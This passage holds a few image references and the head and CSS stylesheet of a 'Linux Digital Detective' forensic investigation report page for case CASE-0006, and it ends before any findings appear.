




<file: data/cases/CASE-0006/report.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">

<meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
>

<meta
    name="generator"
    content="Linux Digital Detective"
>

<title>
    Linux Digital Detective — Investigation Report
</title>

<style>

:root {
    --background: #0b0f14;
    --surface: #111820;
    --surface-alt: #17212b;
    --border: #293542;
    --text: #e7edf3;
    --muted: #91a0af;
    --critical: #ff5c5c;
    --high: #ff9f43;
    --medium: #f2c94c;
    --low: #5aa9ff;
    --info: #aab7c4;
    --accent: #62d8ff;
}

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    background:
        radial-gradient(
            circle at top right,
            #172531 0,
            var(--background) 42%
        );
    color: var(--text);
    font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;
    line-height: 1.55;
}

.container {
    width: min(
        1400px,
        calc(100% - 48px)
    );
    margin: 0 auto;
    padding: 42px 0 80px;
}

header {
    padding: 10px 0 30px;
    border-bottom: 1px solid var(--border);
    margin-bottom: 28px;
}

.brand {
    display: flex;
    justify-content: space-between;
    gap: 30px;
    align-items: flex-start;
}

.eyebrow {
    color: var(--accent);
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

h1 {
    margin: 6px 0 4px;
    font-size: clamp(
        30px,
        5vw,
        52px
    );
    line-height: 1.05;
}

h2 {
    margin-top: 0;
    font-size: 23px;
}

h3 {
    margin: 4px 0;
}

.subtitle {
    color: var(--muted);
    margin: 0;
}

.report-label {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 8px 13px;
    color: var(--muted);
    white-space: nowrap;
    font-size: 12px;
    font-weight: 700;
}

.case-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 24px;
}

.case-title {
    font-size: 25px;
    font-weight: 800;
}

.case-description {
    color: var(--muted);
    max-width: 850px;
}

.metrics {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(180px, 1fr)
        );
    gap: 14px;
    margin-bottom: 24px;
}

.metric {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 19px;
}

.metric-label {
    color: var(--muted);
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-weight: 700;
}

.metric-value {
    margin-top: 7px;
    font-size: 30px;
    font-weight: 850;
}

.metric-value.critical {
    color: var(--critical);
}

.metric-value.high {
    color: var(--high);
}

.metric-value.medium {
    color: var(--medium);
}

.metric-value.low {
    color: var(--low);
}

.metric-value.info {
    color: var(--info);
}

.section {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 25px;
    margin-bottom: 24px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    align-items: center;
    margin-bottom: 20px;
}

.section-header p {
    color: var(--muted);
    margin: 4px 0 0;
}

.attack-path {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 20px;
    border-radius: 13px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
}

.attack-stage {
    display: flex;
    align-items: center;
    gap: 10px;
    border: 1px solid var(--border);
    background: #0e151d;
    border-radius: 10px;
    padding: 10px 13px;
    font-weight: 750;
}

.stage-number {
    width: 24px;
    height: 24px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    background: var(--accent);
    color: #081016;
    font-size: 12px;
    font-weight: 900;
}

.attack-arrow {
    color: var(--accent);
    font-size: 22px;
    font-weight: 800;
}

.story-item {
    display: grid;
    grid-template-columns: 32px 1fr;
    gap: 13px;
    align-items: start;
    margin: 15px 0;
}

.story-number {
    width: 30px;
    height: 30px;
    display: grid;
    place-items: center;
    border: 1px solid var(--border);
    border-radius: 50%;
    color: var(--accent);
    font-weight: 800;
}

.story-item p {
    margin: 3px 0 0;
}

.conclusion {
    margin-top: 22px;
    padding: 18px;
    border-left: 4px solid var(--critical);
    background: var(--surface-alt);
    border-radius: 9px;
}

.context-grid {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(200px, 1fr)
        );
    gap: 12px;
}

.context-item {
    padding: 16px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 11px;
}

.context-label {
    display: block;
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 5px;
}

table {
    width: 100%;
    border-collapse: collapse;
}

th {
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    background: var(--surface-alt);
}

th,
td {
    padding: 13px 12px;
    border-bottom: 1px solid var(--border);
    text-align: left;
    vertical-align: top;
}

tr:last-child td {
    border-bottom: 0;
}

.mono {
    font-family:
        "JetBrains Mono",
        "Cascadia Code",
        Consolas,
        monospace;
    font-size: 12px;
}

.subtext {
    color: var(--muted);
    font-size: 12px;
    margin-top: 2px;
}

.severity {
    font-weight: 850;
    font-size: 12px;
    letter-spacing: 0.04em;
}
